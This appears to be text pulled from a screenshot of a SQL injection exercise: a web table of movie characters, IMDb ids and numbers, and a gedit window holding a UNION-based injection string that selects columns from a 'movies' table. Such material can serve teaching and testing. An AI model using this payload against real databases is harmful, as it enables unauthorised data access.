 Title Release Character Genre IMDb
Cobra Commander tt1583421 5 100 Link
Tony Stark tt0371746 5 53 Link
Clark Kent tt0770828 5 78
John Connor tt0438488 5 100
Peter Parker tt0948470 5 13
Some zombies tt1259521 5 666
Bruce Wayne tt1345836 5 3
Brian O'Connor tt0232500 5 40
Bruce Banner tt0800080 5 23 Link
Gerry Lane tt0816711 5 0 Link
*Unsaved Document 1 - gedit
File Edit View Search Tools Documents Help
New Open Save Print... Undo Redo Cut Copy Paste Find Replace
column names of each table *Unsaved Document 1
' and 1=0 union all select 1,main_character,imdb,tickets_stock,5,6,7 from
movies where 1=1--'
Ln 1, Col 1 INS